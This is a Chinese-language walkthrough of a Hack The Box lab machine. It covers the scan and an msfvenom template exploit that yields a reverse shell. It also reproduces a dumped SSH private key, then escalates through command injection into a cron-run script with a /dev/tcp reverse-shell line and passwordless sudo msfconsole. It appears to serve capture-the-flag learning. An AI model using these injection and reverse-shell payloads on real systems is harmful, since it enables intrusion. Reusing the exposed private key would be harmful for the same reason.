基本信息
端口扫描 22和5000:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $ nmap -sC -sV 10.10.10.226 Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-07 13:28 CST Nmap scan report for 10.10.10.226 Host is up (0.082s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA) | 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA) |_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519) 5000/tcp open http Werkzeug httpd 0.16.1 (Python 3.8.5) |_http-title: k1d'5 h4ck3r t00l5 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 26.15 seconds

5000 在线的黑客工具,包括nmap,msf,searchsploit这些:

msfvenom msf部分就是调用msfvenom生成文件,可以自定义template,这个之前出过漏洞:

exploit 就是msf自己打自己,用相关模块生成恶意apk模板,然后网页上去加载模板生成,得到reverse shell:

user flag 1 python3 -c 'import pty; pty.spawn("/bin/bash")'
kid用户目录得到user.txt:
kid用户.ssh目录有ssh私钥,保存下来方便后续操作
kid_id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----

提权信息 pwn用户目录有个scanlosers.sh,查看内容是读特定文件处理后调用命令,这里可以命令注入
scanlosers.sh 1 2 3 4 5 6 7 8 9 10 #!/bin/bash log =/home/kid/logs/hackerscd /home/pwn/cat $log | cut -d' ' -f3- | sort -u | while read ip; do sh -c "nmap --top-ports 10 -oN recon/${ip} .nmap ${ip} 2>&1 >/dev/null" & done if [[ $(wc -l < $log ) -gt 0 ]]; then echo -n > $log ; fi

Pwn 注意加两个空格,因为会经过cut处理:

1 2 ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/4445 0>&1' # echo " ;/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.10/4445 0>&1' #" >> hackers

sudo -l Pwn用户可以无密码sudo msfconsole:

root flag msf里可以直接执行系统命令:
1 2 3 sudo /opt/metasploit-framework-6.0.9/msfconsole cd /root cat root.txt
参考资料
Last updated: 2021-06-07 13:16:01